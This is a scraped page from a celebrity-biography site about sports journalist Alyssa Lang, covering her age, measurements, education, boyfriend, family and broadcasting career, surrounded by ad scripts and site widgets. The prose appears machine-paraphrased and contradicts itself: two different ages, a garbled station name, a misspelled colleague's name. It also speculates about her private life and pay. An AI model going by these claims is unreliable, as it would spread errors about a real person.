														<div class="post-cat-info clearfix">
								<a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>							</div>
														<div class="single-title ">
																																<h1 class="entry-title">Alyssa Lang bio, age, height, weight, net worth, salary, nationality</h1>
																						
                            <h3 class="entry-subtitle">Journalist</h3>								</div>
																		<div class="post-meta-info ">
																				<span class="meta-info-el meta-info-author">
											<img alt='' src='https://secure.gravatar.com/avatar/4471f2012d84612f04d89432644a4ec0?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4471f2012d84612f04d89432644a4ec0?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>											<a class="vcard author" href="https://biographyline.com/author/christian/" title="Christian Golden">
												Christian Golden											</a>
										</span>
																														<span class="meta-info-el mate-info-date-icon">
											<i class="fa fa-clock-o"></i>
												                                                <span class="posted-on">Updated On March 17, 2024</span>										</span>
																													</div>
									                            <br>
                            <div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://biographyline.com/alyssa-lang/" data-a2a-title="Alyssa Lang"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&amp;linkname=Alyssa%20Lang" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&amp;linkname=Alyssa%20Lang" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&amp;linkname=Alyssa%20Lang" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&amp;linkname=Alyssa%20Lang" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&amp;linkname=Alyssa%20Lang" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&amp;linkname=Alyssa%20Lang" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>								</div>

								
								
								<div class="single-content-wrap biography-post">
									<div class="entry single-entry ">
                                        <div class="post-thumb-new"  style="margin-bottom:10px;">
                                            <a href="https://biographyline.com/alyssa-lang/"><img width="400" height="400" src="https://biographyline.com/wp-content/uploads/2021/08/Alyssa-Lang.jpg" class="float-center object-fit-img wp-post-image" alt="Alyssa Lang" title="Alyssa Lang" decoding="async" srcset="https://biographyline.com/wp-content/uploads/2021/08/Alyssa-Lang.jpg 400w, https://biographyline.com/wp-content/uploads/2021/08/Alyssa-Lang-300x300.jpg 300w, https://biographyline.com/wp-content/uploads/2021/08/Alyssa-Lang-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a>                                        <table class="table-striped">
    <tbody>

            <tr>
            <td colspan="2" style="text-align:center;">
                <h3>Facts of Alyssa Lang</h3>
            </td>
        </tr>
    
    <tr>
        <th>Full Name: </th>
        <td>Alyssa Lang</td>
    </tr>


            <tr>
            <th>Birth Date: </th>
            <td>July 27, 1993</td>
        </tr>

        <tr>
            <th>Age: </th>
            <td>32 years</td>
        </tr>
    
        

            <tr>
            <th>Gender: </th>
            <td>Female</td>
        </tr>
                <tr>
            <th>Profession: </th>
            <td>Journalist</td>
        </tr>
        
            <tr>
            <th>Horoscope: </th>
            <td>Leo</td>
        </tr>
    
    

    
    <tr><th>Nationality</th><td>American</td><tr><th>Education</th><td>University of South Carolina</td><tr><th>Siblings</th><td>Brandon Lang(Brother)</td>

    <tr>
        <td colspan="2" style="text-align:center;">
            <a href="#" class="viewmore" style="border-bottom: 2px solid #dd8850;">View more / View less Facts of Alyssa Lang</a>
        </td>
    </tr>
    </tbody>
</table>
<style>
    .table-striped tr th{text-align: left;}
    /*.entry-content .table-striped th{*/
        /*background: none;*/
    /*}*/
    /*.table-striped tbody tr:nth-of-type(odd){*/
        /*background-color: rgba(0,0,0,.05);*/
    /*}*/
    /*.table-striped tbody td,.table-striped tbody th{*/
        /*font-size: .8em;*/
    /*}*/

    /* SHOW LATER */
    .entry-content .table-striped a{border-bottom:none;}

    .table-striped tr:nth-child(n+6){
        display: none;
    }
    .table-striped tr:last-child{
        display: table-row;
    }

</style>
<script>
    $ = jQuery;
    $(function(){
        var tablestatus = 1;
        $('body').on('click','.viewmore',function(){
            $(this).removeClass('viewmore').addClass('viewless');
           $('.table-striped tr').show();
           return false;
        });
        $('body').on('click', '.viewless',function(){
            $(this).removeClass('viewless').addClass('viewmore');
            $('.table-striped tr:nth-child(n+6)').hide();
            $('.table-striped tr:last-child').attr('style','display:table-row');
            return false;
        });
    });
</script>                                        </div>
										<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="7330293431"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<h3><em>If you&#8217;ve ever heard of the beauty of talents, Alyssa Lang is a prime illustration. She is an S.E.C. Network anchor who will join Taylor Zarzour and Matt Stinchcomb as a sideline reporter for S.E.C. Network college football games in the autumn of 2019.</em></h3>
<p>She was also a sports anchor and reporter at First Coast News in Jacksonville for two seasons before joining the cast of Thinking Out Loud.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="2461110139"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<div id="M646000ScriptRootC1266427"></div>
<script src="https://jsc.mgid.com/b/i/biographyline.com.1266427.js" async></script>
</div>

<div id="ez-toc-container" class="ez-toc-v2_0_61 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Table of Contents</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<div class='adsbyvli' data-ad-slot='pw_18891'></div><script type='text/javascript'> (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initPowerInstream('pw_18891'); }); </script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="3599719454"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Wiki_biography_and_measurements" title="Wiki, biography, and measurements">Wiki, biography, and measurements</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Husband_Wedding_Married" title="Husband, Wedding, Married">Husband, Wedding, Married</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Family" title="Family">Family</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Net_Worth_And_Salary" title="Net Worth And Salary">Net Worth And Salary</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Wiki_biography_and_measurements"></span>Wiki, biography, and measurements<span class="ez-toc-section-end"></span></h2>
<p>Alyssa Lang was born on July 27, 1993, in Huntersville, North Carolina, United States. Her birthday is July 27. The 26-year-old media personality&#8217;s physique dimensions include a height of 5 feet and 3 inches and a weight of 122 pounds. She is a citizen of the United States of America.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div class="adsbyvli" data-ad-slot="pw_20085"></div> <script type="text/javascript">(vitag.Init = window.vitag.Init || []).push(function () { viAPItag.display("pw_20085") })</script></div>

<p>Alyssa obtained a Bachelor of Arts in Broadcast Journalism from the University of South Carolina in Columbia.</p>
<h2><span class="ez-toc-section" id="Husband_Wedding_Married"></span>Husband, Wedding, Married<span class="ez-toc-section-end"></span></h2>
<p>Alyssa Lang prefers her own private zone when it comes to her romantic inbounds as a media figure. Trevor Sikkema, on the other hand, is a well-known truth about her. Trevor, her beau, works at PewterReport.com as a Tampa Bay Buccaneers beat reporter.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>

<div id="M646000ScriptRootC1018427">
</div>
<script src="https://jsc.mgid.com/b/i/biographyline.com.1018427.js" async></script>
</div>

<p>Despite the fact that their relationship history is kept under wraps, they appear to enjoy their love lives to the fullest. In March 2019, the couple shared an Instagram photo together, indicating the start of their blooming romance. Alyssa made an appearance with Trevor on his beautiful birthday, March 25, 2019, where they shared a special moment.</p>
<p>She also took to Instagram to wish him a happy birthday by posting a photo of herself holding her head on his shoulder. With an infectious smile, she described Trevor as the coolest guy on the planet. The duo has been seen together since then, showing the pitfalls of romance.</p>
<p>Similarly, on September 18, 2019, the pair was photographed in a boat having a P.D.A. moment, implying that their relationship is still on its way to the paradise of love and harness.</p>
<p>Despite the fact that they are in the midst of their romance, the pair has yet to reveal their plans to marry. Also unknown is whether Alyssa considers his love interest to be her future husband.</p>
<p>Nonetheless, she cherishes the ideal ounces of love dimensions with Trevor Sikkema, her partner. In addition, she presided over her friend&#8217;s wedding ceremony.</p>
<h2><span class="ez-toc-section" id="Family"></span>Family<span class="ez-toc-section-end"></span></h2>
<p>Alyssa Lang&#8217;s early childhood and family background remain a dark aspect of her existence. Despite the lack of knowledge, she maintains a close relationship with her family and frequently shares their experiences on social media.<br />
During her childhood, Alyssa had a brother named Brandon Lang. Her father was an engineer, and her mother was a math teacher, therefore her social media was influenced by both of them.</p>
<h2><span class="ez-toc-section" id="Net_Worth_And_Salary"></span>Net Worth And Salary<span class="ez-toc-section-end"></span></h2>
<p>S.E.C. Network&#8217;s Alyssa Lang works as an anchor and reporter. She began working with the Network in the summer of 2018 and renewed her contract in the summer of 2019. She was a sideline reporter for S.E.C. and hosted the S.E.C. Featured on Monday nights.</p>
<p>In the fall of 2019, ESPN will broadcast college football games. Taylor Zazour and Matt Stinchcomb were in the studio with her, reporting. She used to be a cast member of the Network&#8217;s hit studio show Thinking Out Loud, and now she&#8217;s ready to host it once more. She&#8217;s also returned to the S.E.C. Now anchor desk with Dari Nowkhah and Peter Burns.</p>
<p>She spent two seasons as a reporter and anchor at First News in Jacksonville before joining the S.E.C. Network. She also covered Clemson, South Carolina, the Carolina Panthers, and other teams at WLTX in Columbia, South Carolina. She&#8217;s also worked for GamecockCentral.com, SPEED TV, and Charlotte&#8217;s WCNC.<br />
She debuted two new shows this fall: Out of Pocket with Alyssa Lang on the SEC Network and Primetime on ESPN Radio.</p>
<p>She has worked for Manassy Media Group, L.L.C., ESPNU, WLTX, and ESPN, among others.</p>
<p>Although her net worth is a private matter, she may have earned more than the average ESPN host and reporter income of $85K.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://biographyline.com/alyssa-lang/" data-a2a-title="Alyssa Lang"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&amp;linkname=Alyssa%20Lang" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&amp;linkname=Alyssa%20Lang" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&amp;linkname=Alyssa%20Lang" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&amp;linkname=Alyssa%20Lang" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&amp;linkname=Alyssa%20Lang" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbiographyline.com%2Falyssa-lang%2F&amp;linkname=Alyssa%20Lang" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>

<div id="M646000ScriptRootC1324340"></div>
<script src="https://jsc.mgid.com/b/i/biographyline.com.1324340.js" async></script>
</div>

									</div>
																		<span class="single-post-tag">
										<span class="single-tag-text">Tagged:</span><a href="https://biographyline.com/tag/alyssa-lang/" rel="tag">Alyssa Lang</a><a href="https://biographyline.com/tag/journalist/" rel="tag">Journalist</a>									</span>
									

                                    <div class="view-birthday-details">
                                        <div class="birthday-button">
                                            <a href="https://biographyline.com/today-birthdays" >View Today's Birthdays</a>
                                        </div>
                                        <div class="birthday-button">
                                            <a href="https://biographyline.com/upcoming-birthdays">View Upcoming Birthdays</a>
                                        </div>
                                        <div class="filter" >
                                            <form method="get" action="https://biographyline.com/filter-birthday/">
                                                <select name="dd" required>
                                                    <option value="">Day</option>
                                                                                                            <option>1</option>
                                                                                                            <option>2</option>
                                                                                                            <option>3</option>
                                                                                                            <option>4</option>
                                                                                                            <option>5</option>
                                                                                                            <option>6</option>
                                                                                                            <option>7</option>
                                                                                                            <option>8</option>
                                                                                                            <option>9</option>
                                                                                                            <option>10</option>
                                                                                                            <option>11</option>
                                                                                                            <option>12</option>
                                                                                                            <option>13</option>
                                                                                                            <option>14</option>
                                                                                                            <option>15</option>
                                                                                                            <option>16</option>
                                                                                                            <option>17</option>
                                                                                                            <option>18</option>
                                                                                                            <option>19</option>
                                                                                                            <option>20</option>
                                                                                                            <option>21</option>
                                                                                                            <option>22</option>
                                                                                                            <option>23</option>
                                                                                                            <option>24</option>
                                                                                                            <option>25</option>
                                                                                                            <option>26</option>
                                                                                                            <option>27</option>
                                                                                                            <option>28</option>
                                                                                                            <option>29</option>
                                                                                                            <option>30</option>
                                                                                                            <option>31</option>
                                                                                                    </select>
                                                <select name="mm" required>
                                                    <option value="">Month</option>
                                                                                                            <option value="01">Jan</option>
                                                                                                            <option value="02">Feb</option>
                                                                                                            <option value="03">Mar</option>
                                                                                                            <option value="04">Apr</option>
                                                                                                            <option value="05">May</option>
                                                                                                            <option value="06">Jun</option>
                                                                                                            <option value="07">Jul</option>
                                                                                                            <option value="08">Aug</option>
                                                                                                            <option value="09">Sep</option>
                                                                                                            <option value="10">Oct</option>
                                                                                                            <option value="11">Nov</option>
                                                                                                            <option value="12">Dec</option>
                                                                                                    </select>
                                                <select name="yy">
                                                    <option value="">Year</option>
                                                                                                            <option>1900</option>
                                                                                                            <option>1901</option>
                                                                                                            <option>1902</option>
                                                                                                            <option>1903</option>
                                                                                                            <option>1904</option>
                                                                                                            <option>1905</option>
                                                                                                            <option>1906</option>
                                                                                                            <option>1907</option>
                                                                                                            <option>1908</option>
                                                                                                            <option>1909</option>
                                                                                                            <option>1910</option>
                                                                                                            <option>1911</option>
                                                                                                            <option>1912</option>
                                                                                                            <option>1913</option>
                                                                                                            <option>1914</option>
                                                                                                            <option>1915</option>
                                                                                                            <option>1916</option>
                                                                                                            <option>1917</option>
                                                                                                            <option>1918</option>
                                                                                                            <option>1919</option>
                                                                                                            <option>1920</option>
                                                                                                            <option>1921</option>
                                                                                                            <option>1922</option>
                                                                                                            <option>1923</option>
                                                                                                            <option>1924</option>
                                                                                                            <option>1925</option>
                                                                                                            <option>1926</option>
                                                                                                            <option>1927</option>
                                                                                                            <option>1928</option>
                                                                                                            <option>1929</option>
                                                                                                            <option>1930</option>
                                                                                                            <option>1931</option>
                                                                                                            <option>1932</option>
                                                                                                            <option>1933</option>
                                                                                                            <option>1934</option>
                                                                                                            <option>1935</option>
                                                                                                            <option>1936</option>
                                                                                                            <option>1937</option>
                                                                                                            <option>1938</option>
                                                                                                            <option>1939</option>
                                                                                                            <option>1940</option>
                                                                                                            <option>1941</option>
                                                                                                            <option>1942</option>
                                                                                                            <option>1943</option>
                                                                                                            <option>1944</option>
                                                                                                            <option>1945</option>
                                                                                                            <option>1946</option>
                                                                                                            <option>1947</option>
                                                                                                            <option>1948</option>
                                                                                                            <option>1949</option>
                                                                                                            <option>1950</option>
                                                                                                            <option>1951</option>
                                                                                                            <option>1952</option>
                                                                                                            <option>1953</option>
                                                                                                            <option>1954</option>
                                                                                                            <option>1955</option>
                                                                                                            <option>1956</option>
                                                                                                            <option>1957</option>
                                                                                                            <option>1958</option>
                                                                                                            <option>1959</option>
                                                                                                            <option>1960</option>
                                                                                                            <option>1961</option>
                                                                                                            <option>1962</option>
                                                                                                            <option>1963</option>
                                                                                                            <option>1964</option>
                                                                                                            <option>1965</option>
                                                                                                            <option>1966</option>
                                                                                                            <option>1967</option>
                                                                                                            <option>1968</option>
                                                                                                            <option>1969</option>
                                                                                                            <option>1970</option>
                                                                                                            <option>1971</option>
                                                                                                            <option>1972</option>
                                                                                                            <option>1973</option>
                                                                                                            <option>1974</option>
                                                                                                            <option>1975</option>
                                                                                                            <option>1976</option>
                                                                                                            <option>1977</option>
                                                                                                            <option>1978</option>
                                                                                                            <option>1979</option>
                                                                                                            <option>1980</option>
                                                                                                            <option>1981</option>
                                                                                                            <option>1982</option>
                                                                                                            <option>1983</option>
                                                                                                            <option>1984</option>
                                                                                                            <option>1985</option>
                                                                                                            <option>1986</option>
                                                                                                            <option>1987</option>
                                                                                                            <option>1988</option>
                                                                                                            <option>1989</option>
                                                                                                            <option>1990</option>
                                                                                                            <option>1991</option>
                                                                                                            <option>1992</option>
                                                                                                            <option>1993</option>
                                                                                                            <option>1994</option>
                                                                                                            <option>1995</option>
                                                                                                            <option>1996</option>
                                                                                                            <option>1997</option>
                                                                                                            <option>1998</option>
                                                                                                            <option>1999</option>
                                                                                                            <option>2000</option>
                                                                                                            <option>2001</option>
                                                                                                            <option>2002</option>
                                                                                                            <option>2003</option>
                                                                                                            <option>2004</option>
                                                                                                            <option>2005</option>
                                                                                                            <option>2006</option>
                                                                                                            <option>2007</option>
                                                                                                            <option>2008</option>
                                                                                                            <option>2009</option>
                                                                                                            <option>2010</option>
                                                                                                            <option>2011</option>
                                                                                                            <option>2012</option>
                                                                                                            <option>2013</option>
                                                                                                            <option>2014</option>
                                                                                                            <option>2015</option>
                                                                                                            <option>2016</option>
                                                                                                            <option>2017</option>
                                                                                                            <option>2018</option>
                                                                                                            <option>2019</option>
                                                                                                            <option>2020</option>
                                                                                                            <option>2021</option>
                                                                                                            <option>2022</option>
                                                                                                            <option>2023</option>
                                                                                                            <option>2024</option>
                                                                                                            <option>2025</option>
                                                                                                            <option>2026</option>
                                                                                                    </select>
                                                <input type="submit" class="btn btn-danger btn-xs filter-birthday-button" value="Filter Birthday Date" />
                                            </form>
                                        </div>
                                        <div class="clearfix"></div>
                                    </div>

																	</div>
																<div class="single-post-box-outer">
																	</div>
																																
  <div class="single-post-box-related single-content-wrap">
              <div class="box-related-header block-header-wrap">
        <div class="block-header-inner">
          <div class="block-title widget-title">
            <h3>Related Posts of Alyssa Lang</h3>
          </div>
        </div>
      </div>
            <div class="block-content-wrap ">
      <div class="grid-x grid-margin-x medium-margin-collapse div_related_posts">
                                            <div class="cell large-6 medium-6 small-12  ">
    <article class="post-wrap ">
                    <div class="post-image-warp">
                <div class="post-thumb-overlay"></div>
                <span class="thumbnail-post">
                        <a href="https://biographyline.com/nikki-glaser/"><img width="428" height="400" src="https://biographyline.com/wp-content/uploads/2021/07/Nikki-Glaser-428x400.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="Nikki Glaser" decoding="async" loading="lazy" /></a>                    </span>
            </div>
        
        <div class="post-header-outer  is-absolute ">
            <div class="post-header">
                                    <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://biographyline.com/category/biography/">Biography</a>                    </div>
                                    <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://biographyline.com/nikki-glaser/" rel="bookmark">Nikki Glaser</a></h3>                <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://biographyline.com/author/christian/">
                          Christian Golden                        </a>
                      </span>
                    <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 8, 2023</span>
                        </time>
                      </span>
                </div>
            </div>
        </div>
    </article>
</div>                          <div class="cell large-6 medium-6 small-12  ">
    <article class="post-wrap ">
                    <div class="post-image-warp">
                <div class="post-thumb-overlay"></div>
                <span class="thumbnail-post">
                        <a href="https://biographyline.com/fiona-oloughlin-biography-books-husband-net-worth-children/"><img width="428" height="400" src="https://biographyline.com/wp-content/uploads/2019/07/Capture-62-428x400.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" /></a>                    </span>
            </div>
        
        <div class="post-header-outer  is-absolute ">
            <div class="post-header">
                                    <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://biographyline.com/category/biography/">Biography</a>                    </div>
                                    <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://biographyline.com/fiona-oloughlin-biography-books-husband-net-worth-children/" rel="bookmark">Fiona O&#8217;Loughlin</a></h3>                <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://biographyline.com/author/daniel/">
                          Daniel Scull                        </a>
                      </span>
                    <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 8, 2023</span>
                        </time>
                      </span>
                </div>
            </div>
        </div>
    </article>
</div>                          <div class="cell large-6 medium-6 small-12  ">
    <article class="post-wrap ">
                    <div class="post-image-warp">
                <div class="post-thumb-overlay"></div>
                <span class="thumbnail-post">
                        <a href="https://biographyline.com/lux-atkin-biography-age-parents-siblings-nationality/"><img width="428" height="400" src="https://biographyline.com/wp-content/uploads/2019/09/Lux-Atkin-428x400.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" /></a>                    </span>
            </div>
        
        <div class="post-header-outer  is-absolute ">
            <div class="post-header">
                                    <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://biographyline.com/category/biography/">Biography</a>                    </div>
                                    <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://biographyline.com/lux-atkin-biography-age-parents-siblings-nationality/" rel="bookmark">Lux Atkin</a></h3>                <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://biographyline.com/author/felix/">
                          Felix Murray                        </a>
                      </span>
                    <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 8, 2023</span>
                        </time>
                      </span>
                </div>
            </div>
        </div>
    </article>
</div>                          <div class="cell large-6 medium-6 small-12  ">
    <article class="post-wrap ">
                    <div class="post-image-warp">
                <div class="post-thumb-overlay"></div>
                <span class="thumbnail-post">
                        <a href="https://biographyline.com/madison-kyle-bumgarner/"><img width="428" height="400" src="https://biographyline.com/wp-content/uploads/2019/08/Madison-Bumgarner-428x400.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" /></a>                    </span>
            </div>
        
        <div class="post-header-outer  is-absolute ">
            <div class="post-header">
                                    <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://biographyline.com/category/biography/">Biography</a>                    </div>
                                    <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://biographyline.com/madison-kyle-bumgarner/" rel="bookmark">Madison Kyle Bumgarner</a></h3>                <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://biographyline.com/author/felix/">
                          Felix Murray                        </a>
                      </span>
                    <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>November 8, 2023</span>
                        </time>
                      </span>
                </div>
            </div>
        </div>
    </article>
</div>          
              </div>
        <div class="load-more-post"><a class="ajax-load-more-button">Load More</a></div>    </div>
  </div>
															</div>
				</article>
			</div>
			
									
			        <div class="cell small-11 medium-11 large-4 large-order-1  sidebar-stick">
              <div id="sidebar" class="sidebar-inner">
        <div  class="grid-x grid-margin-x ">

            <div id="recent-post-single-3" class="widget widget_recent-post-single sidebar-item cell small-12 medium-6 large-12"><div class="widget_wrap ">
        <div class="lates-post-warp recent-post-warp " data-equalizer-watch="">
            <div class="block-header-wrap">
                <div class="block-header-inner">
                    <div class="block-title widget-title">
                        <h3>Biography</h3>
                    </div>
                </div>
            </div>

            <div class="block-content-recent card">
                <div class="card-section">
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/nikki-glaser/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2021/07/Nikki-Glaser-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Nikki Glaser" title="Nikki Glaser" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/nikki-glaser/" title="Nikki Glaser" rel="bookmark">
                                        Nikki Glaser</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/fiona-oloughlin-biography-books-husband-net-worth-children/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2019/07/Capture-62-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Fiona O&#8217;Loughlin" title="Fiona O&#8217;Loughlin" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/fiona-oloughlin-biography-books-husband-net-worth-children/" title="Fiona O&#8217;Loughlin" rel="bookmark">
                                        Fiona O&#8217;Loughlin</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
                            <a href="https://biographyline.com/lux-atkin-biography-age-parents-siblings-nationality/"><img width="110" height="85" src="https://biographyline.com/wp-content/uploads/2019/09/Lux-Atkin-110x85.jpg" class="float-center object-fit-img wp-post-image" alt="Lux Atkin" title="Lux Atkin" decoding="async" loading="lazy" /></a>                        </div>
                            <div class="post-body">
                                <h3 class="post-title is-size-5">
                                    <a class="post-title-link" href="https://biographyline.com/lux-atkin-biography-age-parents-siblings-nationality/" title="Lux Atkin" rel="bookmark">
                                        Lux Atkin</a>
                                </h3>
                                <div class="post-meta-info ">
                                  <span class="meta-info-el ">
                                    <i class="fa fa-clock-o"></i>
                                    <time>
                                      <span>November 8, 2023</span>
                                    </time>
                                  </span>
                                </div>
                        </div>
                    </article>
                                        <article class="post-list">
                        <div class="post-thumb-outer">
